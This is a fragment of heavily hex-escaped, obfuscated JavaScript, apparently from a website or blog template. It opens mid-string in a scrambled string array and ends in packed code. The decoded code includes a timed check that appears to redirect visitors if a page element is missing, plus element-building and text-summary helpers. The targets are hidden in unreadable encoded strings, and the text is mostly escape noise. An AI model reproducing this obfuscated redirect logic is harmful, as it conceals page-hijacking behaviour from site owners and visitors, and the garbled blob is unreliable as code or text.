c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x74\x22\x5d\x3b\x24\x28\x52\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4a\x28\x29\x7b\x31\x78\x28\x4a\x28\x29\x7b\x31\x61\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x62\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x31\x79\x29\x7d\x29\x3b\x31\x62\x5b\x61\x5b\x36\x5d\x5d\x3d\x4a\x28\x29\x7b\x4c\x20\x47\x3d\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x47\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x47\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x4a\x20\x31\x7a\x28\x31\x63\x2c\x31\x64\x29\x7b\x31\x41\x20\x31\x63\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x43\x2c\x61\x5b\x4b\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x61\x5b\x31\x45\x5d\x5d\x28\x30\x2c\x31\x64\x2d\x31\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x4a\x20\x31\x46\x28\x31\x65\x29\x7b\x4c\x20\x53\x3d\x52\x5b\x61\x5b\x38\x5d\x5d\x28\x31\x65\x29\x3b\x4d\x3d\x61\x5b\x4b\x5d\x3b\x31\x47\x3d\x61\x5b\x4b\x5d\x3b\x31\x48\x3d\x61\x5b\x4b\x5d\x3b\x31\x49\x3d\x2d\x31\x3b\x4c\x20\x31\x66\x3d\x31\x66\x3b\x54\x3d\x53\x5b\x61\x5b\x31\x4a\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x3b\x31\x61\x28\x54\x5b\x61\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x4d\x3d\x61\x5b\x31\x4c\x5d\x2b\x54\x5b\x30\x5d\x5b\x61\x5b\x31\x4d\x5d\x5d\x2b\x61\x5b\x31\x4e\x5d\x7d\x31\x4f\x7b\x4d\x3d\x61\x5b\x4b\x5d\x7d\x3b\x53\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x50\x5d\x2b\x79\x2b\x61\x5b\x31\x67\x5d\x2b\x4d\x2b\x61\x5b\x31\x51\x5d\x2b\x79\x2b\x61\x5b\x31\x52\x5d\x2b\x79\x2b\x61\x5b\x31\x67\x5d\x2b\x78\